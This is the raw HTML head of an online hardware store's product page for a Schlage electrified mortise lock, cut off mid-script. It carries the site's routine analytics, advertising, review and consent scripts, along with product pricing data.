

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zensupply.com/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-12/24VDC/
body_size: 56550
content:



<!DOCTYPE html>
<html class="no-js" lang="en">

    <head>
        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
                w[l] = w[l] || []; w[l].push({
                    'gtm.start':
                        new Date().getTime(), event: 'gtm.js'
                }); var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-KRGHQ2S');</script>
        <!-- End Google Tag Manager -->

        <title>Schlage L9095EL - Electrified Mortise Lock - Grade 1, Fail Safe, Both Levers EL, Double Cylinder Override, 12/24VDC</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-kyyt8tlqvd" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta property="product:price:amount" content="1182" /><meta property="product:price:currency" content="USD" /><meta property="og:url" content="https://zensupply.com/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-12/24VDC/" /><meta property="og:site_name" content="ZenSupply" /><meta name="keywords" content="Lighting, Door Closers, Electronic Locks, Commercial doors Locks, Automatic doors, Door Trim and Accessories, Operator, cylindrical locks, commercial door closers, Commercial Door hardware near me, Construction equipment supplier, Commercial Locks construction supply, Commercial panic door hardware parts"><meta name="description" content="Schlage L9095EL - Electrified Mortise Lock - Grade 1, Fail Safe, Both Levers EL, Double Cylinder Override, 12/24VDC Schlage . Available New Shop by Brand in ZenSupply online store."><link rel='canonical' href='https://zensupply.com/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-12/24VDC/' /><meta name='platform' content='bigcommerce.stencil' /><meta property="og:type" content="product" />
<meta property="og:title" content="Schlage L9095EL - Electrified Mortise Lock - Grade 1, Fail Safe, Both Levers EL, Double Cylinder Override, 12/24VDC" />
<meta property="og:description" content="Schlage L9095EL - Electrified Mortise Lock - Grade 1, Fail Safe, Both Levers EL, Double Cylinder Override, 12/24VDC Schlage . Available New Shop by Brand in ZenSupply online store." />
<meta property="og:image" content="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/products/7480/images/394754/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24842__87678.1741025499.386.513.jpg?c=1" />
<meta property="og:availability" content="instock" />
<meta property="pinterest:richpins" content="enabled" />
        
        <link rel="preload" fetchpriority="high" as="image" href="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/160w/products/7480/394754/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24842__87678.1741025499.jpg?c=1"
    type="image/jpeg">


        <link href="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/product_images/ZenSupply_Favicon.png?t&#x3D;1619212436" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1, interactive-widget=resizes-content">
        <script>
            
            function _0x242c(){var _0x2606c4=['19608hkTTIc','tagName','forEach','callee','from','16122820VxBTAE','beforescriptexecute','1489032kanCjJ','setAttribute','test','querySelectorAll','SCRIPT','defineProperty','javascript/blocked','880sLsTVy','head','13563549GzxfGd','parentNode','removeChild','some','unblockScripts','observe','preventDefault','src','getAttribute','37205uwoqxF','5375106ryustl','23994pUFoOj','toLowerCase','type','addEventListener','documentElement','910zfXBCK','call','64PaTLMY','createElement','removeEventListener'];_0x242c=function(){return _0x2606c4;};return _0x242c();}var _0x31a8af=_0x54d7;(function(_0x1562c7,_0x138a2c){var _0x5cbb8e=_0x54d7,_0x1da658=_0x1562c7();while(!![]){try{var _0x305326=-parseInt(_0x5cbb8e(0x97))/0x1+-parseInt(_0x5cbb8e(0x8d))/0x2*(parseInt(_0x5cbb8e(0x86))/0x3)+-parseInt(_0x5cbb8e(0x79))/0x4*(parseInt(_0x5cbb8e(0x84))/0x5)+parseInt(_0x5cbb8e(0x85))/0x6+parseInt(_0x5cbb8e(0x8b))/0x7*(parseInt(_0x5cbb8e(0x90))/0x8)+parseInt(_0x5cbb8e(0x7b))/0x9+parseInt(_0x5cbb8e(0x95))/0xa;if(_0x305326===_0x138a2c)break;else _0x1da658['push'](_0x1da658['shift']());}catch(_0x2a1cd8){_0x1da658['push'](_0x1da658['shift']());}}}(_0x242c,0xe861c));var YETT_BLACKLIST=[/f.vimeocdn.com/];new MutationObserver(function(_0xd971f0){var _0x374034=_0x54d7;_0xd971f0[_0x374034(0x92)](function(_0x2b8f39){var _0x249b00=_0x374034;Array[_0x249b00(0x94)](_0x2b8f39['addedNodes'])[_0x249b00(0x92)](function(_0x23a112){var _0x4e5344=_0x249b00;_0x23a112['nodeType']===0x1&&_0x23a112[_0x4e5344(0x91)]===_0x4e5344(0x9b)&&(_0x23a112['src']&&YETT_BLACKLIST[_0x4e5344(0x7e)](function(_0x4b457e){var _0x1814b1=_0x4e5344;return _0x4b457e[_0x1814b1(0x99)](_0x23a112[_0x1814b1(0x82)]);})&&(_0x23a112['type']=_0x4e5344(0x78),_0x23a112[_0x4e5344(0x89)]('beforescriptexecute',function(_0x21b742){var _0x318ccc=_0x4e5344;_0x23a112['getAttribute'](_0x318ccc(0x88))==='javascript/blocked'&&_0x21b742[_0x318ccc(0x81)](),_0x23a112[_0x318ccc(0x8f)](_0x318ccc(0x96),arguments[_0x318ccc(0x93)]);}),_0x23a112['parentNode']&&_0x23a112[_0x4e5344(0x7c)]['removeChild'](_0x23a112)));});});})[_0x31a8af(0x80)](document[_0x31a8af(0x8a)],{'childList':!![],'subtree':!![]});var originalCreateElement=document[_0x31a8af(0x8e)];document[_0x31a8af(0x8e)]=function(){var _0x2ff6b8=_0x31a8af,_0x177d3f=originalCreateElement['apply'](document,arguments);if(arguments[0x0][_0x2ff6b8(0x87)]()==='script'){var _0x88f0ec=_0x177d3f[_0x2ff6b8(0x98)];Object[_0x2ff6b8(0x77)](_0x177d3f,_0x2ff6b8(0x82),{'get':function(){var _0x31738b=_0x2ff6b8;return _0x177d3f[_0x31738b(0x83)]('src');},'set':function(_0x3b487f){var _0xd719da=_0x2ff6b8;_0x3b487f&&!YETT_BLACKLIST[_0xd719da(0x7e)](function(_0x5e93ae){var _0x858d33=_0xd719da;return _0x5e93ae[_0x858d33(0x99)](_0x3b487f);})&&(_0x177d3f['type']=''),_0x88f0ec[_0xd719da(0x8c)](_0x177d3f,_0xd719da(0x82),_0x3b487f);}}),Object['defineProperty'](_0x177d3f,_0x2ff6b8(0x88),{'set':function(_0x54e839){var _0xf8b937=_0x2ff6b8;_0x54e839===_0xf8b937(0x78)?_0x177d3f[_0xf8b937(0x7c)][_0xf8b937(0x7d)](_0x177d3f):_0x88f0ec[_0xf8b937(0x8c)](_0x177d3f,_0xf8b937(0x88),_0x54e839);}});}return _0x177d3f;};var unblockScripts=function(){setTimeout(function(){var _0x5aa4c4=_0x54d7,_0x19c1b0=document[_0x5aa4c4(0x9a)]('script[type=\x22javascript/blocked\x22]');_0x19c1b0[_0x5aa4c4(0x92)](function(_0x1f3e33){var _0x51c0f7=_0x5aa4c4,_0x16ed65=document[_0x51c0f7(0x8e)]('script');_0x16ed65[_0x51c0f7(0x98)](_0x51c0f7(0x82),_0x1f3e33['src']),_0x16ed65[_0x51c0f7(0x98)]('async',!![]),document[_0x51c0f7(0x7a)]['appendChild'](_0x16ed65),_0x1f3e33[_0x51c0f7(0x7c)]['removeChild'](_0x1f3e33);});},0x7d0);};function _0x54d7(_0x3b6fed,_0x4d92fa){var _0x242c09=_0x242c();return _0x54d7=function(_0x54d73e,_0x345e88){_0x54d73e=_0x54d73e-0x77;var _0x4b4849=_0x242c09[_0x54d73e];return _0x4b4849;},_0x54d7(_0x3b6fed,_0x4d92fa);}window[_0x31a8af(0x7f)]=unblockScripts;
            
        </script>
        <script>
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script>
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/stencil/e78c2860-7094-013e-1616-022ac0ae843a/e/b3550a90-c800-013e-89a7-7e823c6b477a/dist/theme-bundle.polyfills.js');
    }
</script>
        <script>window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script async src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/stencil/e78c2860-7094-013e-1616-022ac0ae843a/e/b3550a90-c800-013e-89a7-7e823c6b477a/dist/theme-bundle.head_async.js"></script>

        <!-- <link href="https://fonts.googleapis.com/css?family=Montserrat:700,500,400%7COpen+Sans:400%7CKarla:400&display=block" rel="stylesheet"> -->

        <!-- <script defer src="https://cdn.jsdelivr.net/npm/@algolia/autocomplete-plugin-redirect-url"></script>
        <script defer src="https://cdn.jsdelivr.net/npm/@algolia/autocomplete-plugin-query-suggestions"></script> -->

        <!-- <link rel="preload" href="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/stencil/e78c2860-7094-013e-1616-022ac0ae843a/e/b3550a90-c800-013e-89a7-7e823c6b477a/dist/theme-bundle.font.js" as="script">
        <script async src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/stencil/e78c2860-7094-013e-1616-022ac0ae843a/e/b3550a90-c800-013e-89a7-7e823c6b477a/dist/theme-bundle.font.js"></script> -->
        <link rel="preconnect" href="https://ajax.googleapis.com">
        <link rel="preconnect" href="https://bigcommerce-websitespeedy.b-cdn.net">
        <link rel="preconnect" href="https://apps.redchamps.com">
        <link rel="preconnect" href="https://cdn-v6.quoteninja.com">
        <link rel="preconnect" href="https://js.smile.io">
        <link rel="preconnect" href="https://microapps.bigcommerce.com">
        <!-- <link rel="preconnect" href="https://fonts.googleapis.com">
        <link
            href="https://fonts.googleapis.com/css2?family=Montserrat:wght@600&family=Roboto:wght@400;500;700&display=swap"
            rel="stylesheet"> -->

        <!-- <link rel="preload" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css" as="style" onload="this.onload=null;this.rel='stylesheet'"> -->
        <script defer type="text/javascript" src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>


        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/stencil/e78c2860-7094-013e-1616-022ac0ae843a/e/b3550a90-c800-013e-89a7-7e823c6b477a/css/theme-26e3a3f0-c714-013e-7fd6-36015c9efdd8.css" rel="stylesheet">

        <!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '3613964695534138');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '3613964695534138', {"external_id":"f63d7b85-b760-488c-84a0-98356bb3dd69"});
fbq('set', 'agent', 'bigcommerce', '3613964695534138');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=3613964695534138&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-9125E5JVNJ');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-9125E5JVNJ';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-9125E5JVNJ', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="kH-wY8y-y80dbZJFzaaderRKufSFTZaV6FKWDJg0zF4" />
<meta name="google-site-verification" content="C75NkXj75JHZXNu6imOn9e2Vd1B2VIkSkZxp63vgEMc" />

<meta name="p:domain_verify" content="3b78c32bee3f9172aa5fba4cb18378cf"/>


<script src="https://www.dwin1.com/68656.js" type="text/javascript" defer="defer"></script>
<meta name="facebook-domain-verification" content="wjdpy7ht3hwe6kpkrnigjq0bkpoxgu" />



<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script type="text/javascript">
var BCData = {"product_attributes":{"sku":"L9095ELP 06A 625","upc":null,"mpn":null,"gtin":null,"weight":null,"base":false,"image":null,"out_of_stock_behavior":"label_option","out_of_stock_message":"Available for backorder (Average 1-2 weeks lead time)","available_modifier_values":[74652,74653,74654,74655,74656],"in_stock_attributes":[74585,74586,74587,74588,74589,74590,74591,74592,74593,74594,74595,74596,74597,74598,74599,74600,74601,74602,74603,74604,74605,74606,74607,74608,74652,74653,74654,74655,74656],"stock":null,"instock":true,"stock_message":null,"purchasable":true,"purchasing_message":null,"call_for_price_message":null,"price":{"without_tax":{"formatted":"$1,182.00","value":1182,"currency":"USD"},"tax_label":"Tax","rrp_without_tax":{"formatted":"$1,993.00","value":1993,"currency":"USD"},"saved":{"formatted":"$811.00","value":811,"currency":"USD"}}}};
</script>
<script src='https://searchserverapi1.com/widgets/bigcommerce/init.js?api_key=8C6E3L1x9D' async  ></script><script src='https://ecommplugins-trustboxsettings.trustpilot.com/stores/kyyt8tlqvd.js?settings=1754936672244' async  ></script><script src='https://widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js' async  ></script><script src='https://track.getgobot.com/gobot/js/pixel.js?key=-Ob44uTdsqh6DuyEI77t' defer  ></script><script src='https://dynamic.criteo.com/js/ld/ld.js?a=108304' async  ></script><!--  Clickcease.com tracking-->
<script type='text/javascript'>var script = document.createElement('script');
script.async = true; script.type = 'text/javascript';
var target = 'https://www.clickcease.com/monitor/stat.js';
script.src = target;var elem = document.head;elem.appendChild(script);
</script>
<!--  Clickcease.com tracking--><!-- BING Tracking -->
<script>
//window.uetq = window.uetq || [];
//window.uetq.push({ 'gv': %%ORDER_AMOUNT%% });
    
//fetch('/api/storefront/order/', {credentials: 'include'})
//.then(function(response) {
//	return response.json();
//})
//.then(function(myJson) {
//    window.uetq.push({ 'gv': myJson.orderAmount });
//});
// %%ORDER_AMOUNT%%
</script>

<!-- End BING Tracking --><script>!function(){var e=window.location.search;if(e&&e.length>1&&localStorage){var l,o,t=e.slice(1).split("&");for(l=0;l<t.length;l++)o=(e=t[l].split("="))[1],(e=e[0])&&o&&("gclid"===e||"msclkid"===e||0===e.indexOf("utm"))&&localStorage.setItem(e,decodeURIComponent(o))}}();</script><script type="quoteninja-results"></script><script>
    function setCookie(cname, cvalue, exdays=365) {
  const d = new Date();
  d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
  let expires = "expires="+d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
  let name = cname + "=";
  let ca = document.cookie.split(';');
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i];
    while (c.charAt(0) == ' ') {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}
</script><!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/24004081.js"></script>
<!-- End of HubSpot Embed Code --><script>
    var CRTO_PartnerID = 108304;
    var CRTO_DeviceType = /iPad/.test(navigator.userAgent)?"t":/Mobile|iP(hone|od)|Android|BlackBerry|IEMobile|Silk/.test(navigator.userAgent)?"m":"d";
    var CRTO_Email = "" || "";
    window.criteo_q = window.criteo_q || [];
    window.criteo_q.push(
        { event : "setAccount", account : CRTO_PartnerID},
        { event : "setSiteType", type: CRTO_DeviceType},
        { event : "setEmail", email: CRTO_Email},
        { event: "setZipcode", zipcode: "" }
    );
    if (window.location.pathname == "/") {
        window.criteo_q.push({ event: "viewHome" , ecpplugin: "BigCommerce-Stencil" });
    } else {
        switch("product") {
            case "product":
                window.criteo_q.push({ event : "viewItem", ecpplugin: "BigCommerce-Stencil", item: "7480"});
                break;
            case "search":
                var CRTO_ListingArray = []; 
                window.criteo_q.push({ event : "viewSearchResult",
                                    ecpplugin: "BigCommerce-Stencil",
                                    keywords: "",
                                    item: CRTO_ListingArray
                });
                break;
            case "category":
                var CRTO_ListingArray = []; 
                window.criteo_q.push({ event : "viewList",
                                    ecpplugin: "BigCommerce-Stencil",
                                    category: "",
                                    item: CRTO_ListingArray
                });
                break;
            case "cart":
                var CRTO_BasketData = [];
                fetch('/api/storefront/carts?include=',{'credentials':'include','headers':{'Accept':'application/json', 'Content-Type': 'application/json'}}).then(function(response){ return response.json();}).then(function(data) { 
                    for (x in data[0].lineItems){
                        if(data[0].lineItems[x] != []){
                            for (y in data[0].lineItems[x]){
                                CRTO_BasketData.push({
                                    'id': data[0].lineItems[x][y].productId,
                                    'price': data[0].lineItems[x][y].salePrice,
                                    'quantity': data[0].lineItems[x][y].quantity
                                })
                            }
                        }
                    }
                    window.criteo_q.push({ event: "viewBasket", ecpplugin: "BigCommerce-Stencil", item: CRTO_BasketData});
                });
                break;
            case "default":
                window.criteo_q.push({ event: "viewHome" , ecpplugin: "BigCommerce-Stencil" });
                break;
            default:
                window.criteo_q.push({ event: "viewPage" , ecpplugin: "BigCommerce-Stencil" });
        }
    }
    window.addEventListener('load', function() {
  // ajax request catching
  (function(open) {
    XMLHttpRequest.prototype.open = function(method, url, async, user, pass) {
        this.addEventListener("readystatechange", function() {
            try {
                if (this.readyState == 4 && url.includes("/cart/add")) {
                    crtoAddedItem = JSON.parse(this.response).data.cart_item.product_id;
                    $.getJSON("/api/storefront/carts", function(data) {
                        var crtoLineItems = data[0].lineItems.physicalItems;
                        for (var x in crtoLineItems) {
                            if (crtoLineItems[x].productId == crtoAddedItem){
                                var crtoAddToCartProducts = [];
                                crtoAddToCartProducts.push({
                                	'id': crtoLineItems[x].productId,
                                	'price': crtoLineItems[x].salePrice,
                                	'quantity': crtoLineItems[x].quantity,    
                                });
                              window.criteo_q.push({
                      			  event: "addToCart",
                      			  product: crtoAddToCartProducts
                    		  });
                            return;
                            }
                        }
                    });
                }
            } catch (err) {
                //do nothing
        	}
        }, false);
        open.apply(this, arguments);
    };
  })(XMLHttpRequest.prototype.open);
}, false);
</script><script>
/*ConvertCart.com-33429124*/(function(c,o,n,v,e,r,t,s){
if(/ccScript=skip/.test(c.location.search))return;s=c.fetch?'f':'',
c.ccartObj=e,c[e]=c[e]||function(){(c[e].q=c[e].q||[]).push(arguments)},c[e].t=Date.now(),
r=o.createElement(n);r.async=1;r.src=v+s+'.js';t=o.getElementsByTagName(n)[0];t.parentNode
.insertBefore(r,t)})(window, document,'script','//cdn.convertcart.com/33429124','ccart')
</script>
<script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_53/ecmrx_53_1.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_53/ecmrx_53_2.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_53/ecmrx_53_3.js"></script>
                <script type="text/javascript">
                    const trustpilot_settings = {
                        page: "product" === "default" ? "landing" : "product",
                        sku: "L9095ELP 06A 625",
                        name: "Schlage L9095EL - Electrified Mortise Lock - Grade 1, Fail Safe, Both Levers EL, Double Cylinder Override, 12/24VDC",
                        key: "vigBLHw6NGcRb3ge",
                        product_id: "7480", // Needed for TrustBoxPreview
                    };
                    const createTrustBoxScript = function() {
                        const trustBoxScript = document.createElement('script');
                        trustBoxScript.async = true;
                        trustBoxScript.src = "https://ecommplugins-scripts.trustpilot.com/v2.1/js/header_bigcommerce.min.js";
                        document.head.appendChild(trustBoxScript);
                    };
                    if (BCData.product_attributes && !BCData.product_attributes.base && "sku" !== 'id') {
                        addEventListener('DOMContentLoaded', () => {
                            const endpoint = "/remote/v1/product-attributes/7480";
                            try {
                                stencilUtils.api.productAttributes.makeRequest(endpoint, "GET", {}, {}, function(err, res) {
                                    trustpilot_settings.sku = res.data["sku"];
                                    createTrustBoxScript();
                                })
                            } catch {
                                fetch(endpoint).then(function(res) {
                                    res.json().then(function(jsonRes) {
                                        trustpilot_settings.sku = jsonRes.data["sku"];
                                        createTrustBoxScript();
                                    });
                                });
                            }
                        });
                    } else {
                        createTrustBoxScript();
                    }
                </script>
            <!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script --><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10821770228">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

